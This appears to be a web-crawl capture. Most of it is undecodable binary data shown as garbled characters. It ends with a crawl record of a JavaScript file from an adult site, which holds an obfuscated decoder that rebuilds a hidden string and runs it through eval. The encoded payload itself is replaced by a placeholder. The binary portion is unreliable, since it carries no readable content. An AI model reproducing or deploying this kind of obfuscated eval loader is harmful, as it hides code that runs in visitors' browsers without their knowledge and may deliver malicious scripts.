#�_��K�� �}��7���V�h�Ytj`�D��zz�Yx}��[�U-��L�����i����tT�m	Cr��0����#���S��u�(K��� ���� .1V�(S�R]	�@u����,��aN�R��I���_��R��P�t����~}ed������^����HQ�<����9�!sK
t>��� HN��S�ijR�Bdm���-���p��i �d�'!9���k�_jOrӽ����a������K�.��#<}�j�*R����e)vA���ed sV0���'�;b��)r�����d�@ab�mr���[��
��Τ�x���yS�S-��]�k�	`�Ћ2����<f��hQG9.6���'D���픕u�W�kE#	[�P� ����W����L���:�KU%�U��E)��uBU� ��ڜl����r/4� k=N�����u��z+ۗ1)�Tj�o�Ơ��<��g(I���3���_}m�go�K��[�4�P?̂���� mH��ُ�q�����2ی�����5�?:֠���>�؝��w�`�@�bm��W� :�X�nئ㫴��dBn�]f� ��Ja�^0 ֓�j�c�+M�������m�z(���C�'���.��4R%���!OH�\�g�e�^v{e��XmAm��-���l%-�8c�a��Z���y	���닏��a��4�b��%Z�s�'n�~K)i狃��H �� I�;�cϞ�T�bV���c F,�p���DH����*���2�q�]�RB��8�G�]�Z��+/��=AQT�)g2T� �p6�Q~J�e�MvBż�ǈ8�ц2��t�=+-���h�o���sΩ!jVr|�|}�jj �Θd�"�� ����߹b~~mu?�]@�����S	1��L�1���)W�w8����i������fP� ��:�r 	
}���v ��C�� �RF�a�%p��gr�0T˨C�+J���o����F�`���\�b#U\ �8��ʎ8��>?��N2��r�15��ՊU	 �G�����+�[<�|3Iy��tK�iYO�
��yϞ����$	Ђ���H�u��iu��M��S���_�<Z�K_���0eش�R�~F��A|(�Jq�A�)m���tqQ?��`gN%G~K>�R4g:J`-b�����߸5�ޛ��mꖗ.�F�`�i����vַ~�D˧�#2�I����-��7���t��2֥%\AB��B�΀�{v�K�TY{<�� ׼��B\N�KAe�I$	8��Y�,;N����N�b]R�U��1.�b�v�Vj�]�n�$¯��jʸ��r�X�)%��h~yp)�
�h�De$��q�q7P���nois[MJCL4�� �
S�eS�4�%�t�
ʛMM�-P/RT<�q��FZi fB�#i�q�i���X*�Ʒ��S�D�M�N�U�b6��H��rq�H�p�kM�j��˝��!?�T��HG��іڠ4��a=�P��� R`�2q(�eWd�$�uBL`á�+[��ȕy����36���US%��2� zi���+o��y�� (�$�:�zm��Rs��i�9�R�O5����9�f�F�+-)� @'���hn5)jh^�%"g�����T��"#�ZLX��<�	V *O�?�W�M=mH�]���;��.B}�	&yb���.�m�@�5GA��\;T���\c���2!���e#�6Ҏ�'OV�Ш�i{��n��}�R�)*��i�S�����.�t�hh:HP�0�.t��6D(�~Z��:S��e#�[=���W.�*PR�Y���a#��b]'	�Ѽ�Bk2�@���]䅀&՞��$,���o(w'�����8����MҞ���e]���$ڽ���ux�	t��]��`z���}�?7L"3��#sF��	�5o��e0�����rr�-�:����H����=�'f�ML_�W�$�V;LY~@��Q����8j�+4��Ґt�gA�u����MrK��m�-�-�$�=��=� �U� �\pTZ�SkCg)Cn�Y�y����V#W�K�T�K{�x(���<MN���r���\�q����	�<�\�E/�6��2������b��'�r����ykR��P�ByS�W���ec?�5m�Ւ��^��%5�� ���G�k��0����4ς":�4~g+lR�aľZT�]G42���?�`�X����\�'дÖv��N�*R:@�=9a
��_u���Si����� �Q& Ljw�I������ U74������$�X�*�U*}��kH���O���ȡ�+�rrF�v�ۥ�����,�/Z���@h�Vu ��i�C2yci�6�n��jQT���u�t���?���v3����F��u���.4kgbřsH�Ӫ]5jDu��ɲ����	�)*<H�מ]�����O�M�(�n�P#��JC���'�ܮ��6�n�޳��Io����3��R}d�NO��]�*k�qAo�+���,v
rA�W��|j����oƺ�-#d�Hzm��0�vQMMNȧ�I1����jc� �m�qm	^B������ ,�=��X(	��3A@�Uq��U��9T�<�X�qWJ)������)E r?�γ$$�H�6�ba���X�0�*�)�=�W"�<0�_� ҙ*�J��ཱ}��N6�_�S\R���X�H$��������sI�T��h�0�N[�&X�$�Hi��!�H��� $��?�γ�M2g���iT���n �f�Oj!8}HPOL+�I�IW|�Τ{gvU-�o8��
ޖ�F}�U� 1 q��T��;��{밨*�j<���>X��D���Y ��(�C9Ǒ� ΰ���������᎖�����}qVo`V[ROr$������7��� �t�����-�J�Ę�)�w渵��K��@Y!��?�X�u�Әӥ@N�p^��J�c��=6� ���� � e$���8'��/��t)M��)Ϲ��NX)Moi��t��g0h��Ǜ��O4�]���z�#${�O?%'��θW�N�eI��G�1ل
*�J���,���	;i�`�5^�mY�)T;.��iT3Y�F��r�L?)��RІ�OL�9�yr���3�*ER�q��w7�K04��;ycȏ��GxZ�A�{۵*�-.�4�l6��RJ�d�6<C@H�[���Je��V5`�&�LJ���.7M���o�*���)!I#
�jַ^)k�U3�)f��)�ْsW�}1�?[���R�+�vp ��=ё�"d鍦����=k^�*��
4K�Ҝ������ 4��*�!H��N;j���6#~�LŎ�~�T��wDBaZLL�z�r�#O�I��4�.��������$�I&4V]~���� ,��4���L��vP�e��tDJ�	H[m2JP�w'�#R-�UY�k-��)�'	,%j
*d��H�D`b������[[) :S�	s�)�B5����x�)L�R�M}�� �̆����PJ}�u	�I �㖀V6iSA%��]�V`�uϞ�F�����%��R$��d���	3}Lfr�"���k��A�Y3�9����u!�Xq�*SPTãŠ����a-<ҩ޷������H*�� �B�l�i�;���c����o�ׁh�S?��u���y6~q�8��%%�?�y����ʖ5#�l(i�
P�)J)�Ǐ�M�Kk7'\�R�� (:�����a:�3CgC��GT%D���@�I��� ];1t�ጽ҈�@5� n"�c+)!2#]�L7��L.-��Z�A((�)�A��2<�?�;M�U2��_��㉀w����
�� �����(H)�����݁���=UM�a�����S���m6ƭ'9HJ�6 s�lzD��^��
Hs�
���|x��5m��'�KΤ�$��8����*n3�`��;(�am5;�dMK�_DX�L4��rPC����6A+s���gx&��ï �6
*�B4eK2�$ �S�����WQ�рJ�"c_�D� o��x��k𾺷�-}���^ɭ1��`Ȍ��~6�-�o@C�v�JuIʓ%-���o��kE���56�+��,T\)�u��]�	�%J���F�웱{�K��ˊHa��s������P7厛�ً
�nZt(�%�d��E-2��V�KlCv��C�����<�w��^�;_YYX���\�%jQ�A2R�r������=Wny�E*BR� )�<�+(u���g�G��
Q�>� �i	ʪ�X)ԢF`=㍍�Ӹ�"y������Lp)J��v-<�����j�j�O\p�K�����$��չԌ�u��,�$� ��5�[��Jظ0�@�<ZDs��j�V"��&�Z	W�
_`�>��X����ã4e���ܿ�+�(
K�)�Z�%���=�*l`u�$L����i-���U��i��#�U䬨�d��{w����<1H])�����1Tf�vXR;��C�lc��w�����N�-A\4���M�������ǎݵ��pW+HSj����(T؞�e��e���)G�A��R��Ɵ�4ۋ�L��.��W-�\ڃ�d)d̒���:���v�����0�IN�%�ɍ��2�ϒ��>��=� ��$t�vχAp���W`~�����g㻎DbC)*_�������4�w�gڣ����v!^�Il�P�o�����Ք8R��=�����_��s���S9�!f�e^Q�U���.уu�_G)e�ɱ��V�v*�Ӎ�A�'��� lP�ķfG�nh��v�NJ���S݌�).�q�v�����K���d��E\�\�q��J�ǰQ=��t�c�(�YJ�'�;��wY*Gܨk@-�>�R�A":m�7���lÑ�*�!�5:�-�uUd�t�& ��2�Aի��yc�5��i� ��*}( ���eI�k�[v1�����v`��	$ ��\Z[`[���"�r{����j�B��}�3!�J���	)��e!x��:^�����5�ŵ �@1�*�#������������3���"t=7�p�"�����m��UWc���TA��$#�6s�ko7rm���T���"<��C�>��n��e� �3����	�`H��Wp��W�aL�`��2U��5�]PK�O����K��-)2چ�]�	�}QU)e�<O�N�}v?<~cJ��1���?��7ŭ��@�5��k�JvD��L|�]Gl�:�>A�]�r@�^�;W߆�q&c���FU �#^zDc�{�R��,\�Fsې$c維6�t�Ә�ҟ�a8��mA;�Ƹr�Z�}e����0���3����\kVî%N�Kj�(Z��ʯ��_e h�Ө�/�0�AU9�8 ����/x��ƺ�o�q#��y�VPrϳ;s���"9F��1J~)q.IC�Xm#� ����Ͽ�#[M�<*�[k(	��)1��@V�������r%`����XR)�-_�HRY��SeA��c��y*VH�3�V]���Za�0�u�#����\U�HY
�9�Pu��~��<}�����:r�z�v-VζT����*�_�&Yq �e�ڝH�H*Kc�P퓷��a�5��(���u2�fF��Tς}؝�xp�g��+./өT�q�$�Fa>S��8�z��Z%�N�EmH���Ya��i�����i)��;y�Uu~���ʗ�R��gs2�J�$�;���p?&��-uN4�Qe����˸�a�kQ�v]�������JԵ�(+�}aj��Hq
��~h��]-"Z�ea��-����LVˆ�\��[*8[ͷ��ag��r4U�H��Ju���뇦Y	�L���*���>�p<���~�T�R�N�?s�V���9N�Q��Q�¸��T	��{��F�%ahJsli�熺*Yq� L}��5V����S̜�����Q\T����Ʉ �>�^Nx��߿$����IX �?<6S��I��#��Ѐ�������>q�)L�p�AF��� sJ�9+�r{y�I� �~���N�2�� ���Lrr��)q	 ��}����X��?�2�����vב�qU���>�>����T;��q�g�5)�2�@a���o�1)�<P��uG� q=�|y� mB};��8aL 鄭�<���8�}��0N��¥�O�O���<�~|k���N�A�:`�w�4:HQ�ܕy� � �����(I����g^^� ���a�����������������D�	_�
+����Z��CN>ݏ}vi̾�Ƅ󍿾;�J�ͮ�F���J�Ab#� y鍧��zR�/ni�z\`Ǌ���a�Q�,��sh$:�*����V���s ���D�����߳jn�WV1N�U��L��S87�h�6��5�+�b�<�V>p}����j۫EU
IL��Ly������ID��l�|�d,��k��
����W��3Zy���3���$�P���@����	�ˤ'PRa}���m7ue�8��<�!aJTw�#��Ϫ�n����#�j�H���p����-	�Nb;`�#AX�MU ���̎�%W)O���{� �6���C���I ��P�$��U���Nl�ă�� )��R�uIR�@z(���� �!�d�g��9�x� m[���-��N����i͘o1�*��iiw��I�}J��!d�S�~�>�6�ƯW7�۬�ȕ5JXK�I	�㿞�S�u�q5����9�Z�h���g�sǘ�zFe�:�	dοq�b�m
m+u/<�g�)QK+i>ђ<��_p��(��$�g���G܁�y1�<�;�V���RӬ�}�s��*L6�f<��$ǝR ��8��M'#����:궖�Ҕ4�MC;����+~"I�a��,�S�CzsŠڟG;��_T5�t'%G����u���� �!�'<@#�;V����h�V�-w�4��l�	;��5��X�ü9q�t���D�x(��'oLo7�?��j,�ͣR�(,ԧ���6L�1-��J��ut��)=����W��j�?OA"P�y�%Z��F63��a4�1��F��#� ���q�d�rb-�E�C�RҖa��f+id�Ha���GlUHuIiʪ��<�%\ɞ�3����-�̦hd��"p9u_��i�2�2b6\��qI��?} Sh.!9B�~�LZvKb�R����Q��Sn����ts.!��R�T@'k�K@A��ȣ�^T���� L0Ŭ�&K-)Y%�� �����J��&A��,�,�eI� s�����U���ǟ��T(�O��zb}="���O��S��s�=��w���
Tei��m9@2��l6UTDtw�3�''�Z�D���ln%:zr�a�)c*�i'9Ǵv9�SR���pА 	��\��S�IP `���������{@�a�����L� z��J�q4t-�� N*����w�S�3���!MO`�t�s�Z���e�EEE_�W|��-N�!)�s���v�Nc�VB�����+��^5�*�\�?1�i�����,�Ǹ|�>q���2!d�:��VD S�?���=���@Q�iM�
�?<O��OS�x�ye��%*�FTq�ۗ}(\F�G�����
�'X8y]܄���PN� g9�� �^ZsI*#�za���Hl��Â$�\d��� 9����<'.c������7A�QA��g���,�=�Wo�H?�jJ�Y��kex�[���~� �Ph��r��H��p.1�7�ҟnBŧ@�s��������	�4۞���(.��n���d����(:�"$%_o������"(��B�
�:�܄6_N���Iq����J���B9TF�>��Ǉ��MQCw�qM���P��L���$Z��D��;L��Sγ)�%�~�̴���YQAA=�����B�H�MAr�u�C�*�qO�*(�N%Ă[� ����
-K�x+������u�=�e�}A�V�uSըå��-��<���{��1c��O]X�|^Pi����:%J�7�l5q���6�ii�-�s$J�T�IF$r؅j���JD�����k�rL�>������8YW���\8���d6���Q��ʍ �P3��B��k<=\�QK����u�&g�Y�=w��%�JR�:x��	�1�?v��i.1��Ii�O��T�yI9��)ʴ�Ae�O��A�<���Η�o;�T��(*
�!=pqf��r�_�G�-Y%�5�:���+q��$���za�{I%9��:�6�(����7D�9��Qo/I�ܨ�zj����9ѭ��-~����D[o����~'7��N\!�`���uy��5���|�9���`LN+*f�n�n-$����ԝu�9�ƴ�ߤ����$��oTR�f'�&�*s�g0��� �yIaO8
�[	H*� j��q}��pԔ�ʐ (���:K((h��'�N��C��SJ�L�Y�Ff�O��K� T�r�]	ڕ� -$�x��N�g+[�zb��>m� ���Z����r��x4FT�7��!%H��J�rsC�J��1�&�����)i;�|��w�8U��4:+�]zt�k���'e����	����c�]ʹ�\r�r|cΉ)�ԕV[���1�Vne�T��
O��H�!j��uTd��>�
)i��I�-'��1���uӞ��m� ����*E�W�K�����u�@s���Ԛ�%	t� �5RФ!',�c�V="$e͜�$Im��/-8X
	
���Bq@u���^t$&��"|>M�	�<�'��hUBɘ�L����#��w[�Xm����{v=�����"@>�ý�������פ&#!�2Q�$�w?l� O��z׋-��޸d����s*<�U�jB�smiHImD�HRS�� �)� m-����Q����|E��%i�#����$�VqG�8���'���ȸ$���&��-�G����a�E�W��M[܇��6�_� T�S�VdF���[O�����Q���>{|w� ϝwiEy� ьȀ@�0���	**HO� �]�?}He9�N��$'.mua�Ma��\Oe��۶?��2�����
ӷ	���G���+��1�����J�|�F�LJ�opw��p:^p�	�2;|� /�J��A�q1�|z#Km����y
Ns�O������2I
e@l鄫�&)�0	^#�% ;}���_d���X�k�C� $��$u���V��ut� )�����c���:�NBFl��\��Ɛ��������8�㼖�nk
��b�C�:
��ېO����5�r��ͨ��5�~���v����'�A�}?��m�R��"�Չ4�.�Ȍ�q�b���y�d���ƮߊئIw:��>8�n�� �����]T�{u.��qx�w$�o��6o�kJҸ*p&֙�X����2]�s�v:	��orl0���h� ��b��5Zۧ�t�@[�<�I�1�k_�e��ĵ���!�ك����똨���|_Z׬�j���f�mEv鹬2�2�u�]��*|Q%s��[?U���ۃ�C[<n��b��B3�e:ĎZb�b�ݵ�(�c+�d�s��Au��� ��D_m���߫k��.$�F�R镻�sf#�W&ԮX�Q֎r	I �:OMX�>�J�&aN#�M'|-qu*��\Eͪ6�D�c2�$�s�c���')���}����K�,�p�^xnP h7ĕ��Z�i�
��2RR���'�*���*�	RIP;���y�21Ў��V���Gm�/9Q}M�*RP��=��B�jW�%I:G(�1�����nPu;��[��Jx%8��+S)铕�u��?������	r�೚��Ɖ�0��J��rHI
�~�X�Q4D��~�v�>���pUm�-5�D�CMF��t�󌸀ډ�� �X
��Q� yxN.>mFS�)�����1o)N+%D������B�d�;��>�]�#ړ����*��:�P�HH�|��}fJ�j�ӟ�hB}��)��V��Hi���9*>�u��댊 *cc��n����yqҖ�c H����Υ�x��T��9ǋ�ڙ����#�H�8����s�$��(�@��y���JIVNO��� a�/hUb�BS���+sTe&�5	^$���D�`�ƴ��N	L���"}̩̏nG[O)*T�� ��*8�_q�WbM9����ί�qP.z�U%x���W� p�_��i%O*N�ᖆ�����g*T~ hq`ʉP��s��� =uB�a�`L��4������#��:j�$��LH	��j�(� ��?l����f���N9H���"C�' ��v��D)�;͹�2R�8��J���
J��9}�}�t�e�M��R�{-3NӬ�3���1�%:�y�{������z���Ӯ>�n2����.+�������]x� �M�$r��L�{џ�'��K���P�Z*�F���N;�}Ki$�$���;��=����釛C�
&ӚBv�6����b0����X_wl�?���S����kr�Z��B���a��_�8x�R�* ��ǃ��:��'��*����CC*Hۗ9�0R�N&$� $<�
uY!	RT}��t�F��В�H�����3O��^OxҤ����owϢ.�U�̩-��P��c���[��F���[�����6@H ��C�Kpg+��ք)	IdA ��cS�2��ѯk�e�ɴj�v�FhŊ���u��Z^��A�>���I	b���X�'l~o{TQ��[�T߀�3��![�:�2��z�t�qq���L�E��T����!\�N>���m#�RR2��r�Sx�ך4U)GC�y�c��

--- FILE ---
content_type: application/x-javascript
request_url: https://tamilsextube.me/js/OhfzgoPTDPUCCMXyCinFQm.js
body_size: 20249
content:
function prejyt(zwbhbs){var vjpwbn='Z';var yiyh='A';var mhzweygv=[];var juqzgyzc=new RegExp('['+yiyh+'-'+vjpwbn+']');var xvqwqz=zwbhbs.split(juqzgyzc);for(var i=0;i<xvqwqz.length;i++){mhzweygv.push(String.fromCharCode(parseInt(xvqwqz[i],35)/(9)));}eval(mhzweygv.splice(1,mhzweygv.length).join(''));}prejyt('[base64]'); 
     